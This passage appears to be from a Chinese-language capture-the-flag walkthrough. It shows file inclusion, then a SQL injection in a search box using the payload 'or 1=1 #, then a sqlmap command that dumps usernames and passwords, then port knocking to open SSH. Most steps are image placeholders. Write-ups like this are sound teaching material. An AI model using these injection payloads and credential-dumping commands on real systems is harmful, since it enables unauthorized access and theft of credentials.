\n\n上面怀疑ssh被保护,现在用文件包含读取一下\n\n\n# Exploit\n## sql注入\n文件包含没有能继续利用的电,查看其他功能点,发现一处搜索框,post传输数据,有搜索就有数据库交互,抓包fuzz\n当语句为'or 1=1 #时,产生注入,丢到sqlmap跑\n\n\n\n\n跑出账号密码\n```bash\nsqlmap -r 1.txt -batch -D users -T 'UserDetails' -C 'password,username' --dump\n```\n\n\n\n## knock碰撞ssh\n安装knockd\n\n\n根据刚刚读到的端口,去敲门,逆序端口号,发现ssh已经对我们开放\n